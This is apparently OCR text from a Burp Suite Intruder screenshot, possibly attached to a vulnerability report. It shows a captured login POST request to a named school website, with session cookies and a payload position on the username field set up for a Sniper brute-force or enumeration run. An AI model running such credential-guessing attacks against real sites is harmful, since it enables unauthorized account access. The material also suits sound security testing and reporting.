 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloa
Attack type: Sniper
1 POST /Home/Signin HTTP/2
2 Host: rajendravidyalaya.scientificstudy.in
3 Cookie: _ga=GA1.2.1007161972.1656225712; _gid=GA1.2.1203787507.1656225712; _fbp=fb.1.1656
scientificstudy.in%22%2C%22ts%22%3A1656225718462%7D; ASP.NET_SessionId=rt0kuwfg5sjvtwzpkp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: https://rajendravidyalaya.scientificstudy.in
12 Referer: https://rajendravidyalaya.scientificstudy.in/login
13 Te: trailers
14
15 txtUserName=§user§&txtPassword=password